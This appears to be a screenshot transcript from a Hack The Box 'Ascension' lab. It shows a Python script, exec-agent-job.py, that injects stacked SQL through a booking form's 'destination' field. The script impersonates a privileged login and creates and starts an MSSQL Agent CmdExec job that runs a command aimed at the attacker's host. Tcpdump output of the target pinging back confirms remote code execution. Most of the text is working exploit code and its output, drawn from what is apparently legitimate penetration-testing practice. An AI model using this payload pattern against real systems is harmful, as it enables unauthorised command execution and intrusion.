 ➜ ~/…/ascension/enum ./exec-agent-job.py 10.14.14.14
➜ ~/…/ascension/enum
~/htb/endgames/ascension/enum/exec-agent-job.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exec-agent-job.py ×
1 #!/usr/bin/env python3
2
3 import sys
4 from random import choices
5 from string import ascii_lowercase
6
7 import requests
8
9 lhost = sys.argv[1]
10
11 rnd = ''.join(choices(ascii_lowercase, k=8))
12
13 sqli_rce = """\
14 USE msdb;\
15 EXEC AS login = N'daedalus_admin';\
16 EXEC msdb.dbo.sp_add_job @job_name = N'%s_job';\
17 EXEC msdb.dbo.sp_add_jobstep @job_name = N'%s_job', @step_name = N'%s_step', @subsystem = N'CmdExec', @command = N'c:\\windows\\s
18 EXEC msdb.dbo.sp_add_jobserver @job_name = N'%s_job';\
19 EXEC msdb.dbo.sp_start_job @job_name = N'%s_job';\
20 """ % (rnd, rnd, rnd, lhost, rnd, rnd)
21
22 sqli_template = "'; %s-- xyz"
23
24 data = {'destination': sqli_template % sqli_rce, 'adults': '', 'children': ''}
25 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
26 resp = requests.post('http://10.13.38.20/book-trip.php', data=data, proxies=proxies)
27
Line 27, Column 1 Tab Size: 4 Python
➜ ~/…/ascension/www sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
20:21:44.691980 IP 10.13.38.20 > 10.14.14.14: ICMP echo request, id 1, seq 472, length 40
20:21:44.692024 IP 10.14.14.14 > 10.13.38.20: ICMP echo reply, id 1, seq 472, length 40